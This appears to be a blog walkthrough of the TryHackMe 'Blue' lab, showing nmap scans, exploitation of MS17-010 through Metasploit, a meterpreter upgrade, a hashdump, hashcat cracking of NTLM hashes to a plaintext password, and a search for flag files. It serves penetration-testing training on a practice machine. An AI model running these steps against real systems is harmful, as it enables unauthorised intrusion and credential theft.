This is our second room on TryHackMe and we’re gonna follow along with the OSCP preparation series. Let’s get started with our first machine.
Specifications
• Room : Blue
• Target OS : Windows
• Difficulty : Easy
• Info : Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
• Services : RPC (135), SMB (139, 445)
Contents
• Getting flag1.txt, flag2.txt, flag3.txt
Reconnaissance
As always, the first step consists of the reconnaissance phase as port scanning.
Ports Scanning
During this step, we’re gonna identify the target to see what we have behind the IP Address.

nmap -sC -sV -oA 10.10.136.131
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: JON-PC
| NetBIOS_Domain_Name: JON-PC
| NetBIOS_Computer_Name: JON-PC
| DNS_Domain_Name: Jon-PC
| DNS_Computer_Name: Jon-PC
| Product_Version: 6.1.7601
|_ System_Time: 2020-04-19T17:25:02+00:00
| ssl-cert: Subject: commonName=Jon-PC
| Not valid before: 2020-04-18T17:22:29
|_Not valid after: 2020-10-18T17:22:29
|_ssl-date: 2020-04-19T17:25:09+00:00; 0s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Enumerating Port 139, 445
Since we have SMB services running let’s find out if they’re vulnerable.

nmap --script vuln -p139,445 -oA nmap_smb 10.10.136.131
SMB is vulnerable and can be exploitable using MS17-010
Exploitation

Since we have discovered SMB is vulnerable let’s exploit it using MSFconsole.
Let’s run the exploit and get our reverse shell.

We got nt authority already!

Upgrade Shell - Meterpreter
post/multi/manage/shell_to_meterpreter
Let’s run to get another session opened!
Now, sessions -i 2

Hashdump
We’re going to obtain hashes since we’re already nt authority using this module.
run post/windows/gather/hashdump
Cracking Hashes Using Hashcat
option (–username): Enable ignoring of usernames in hashfile
option (–show): Show cracked passwords only
-a (attack mode): 0
-m (hashtype): 1000
hashfile: hashes.txt
wordlist: /usr/share/wordlists/rockyou.tx
hashcat --username -a 0 -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt

Password of Jon: alqfna22
Flags

We have to find flag1.txt, flag2.txt, flag3.txt
dir *flag*.txt /s

We cannot see flag2.txt let’s change our query.
dir flag* /s /p

We have to migrate our process to another ps through meterpreter to fully enjoy the nt authority system.
flag1.txt C:\flag1.txt
flag2.txt C:\Windows\System32\config\flag2.txt
flag3.txt C:\Users\Jon\Documents\flag3.txt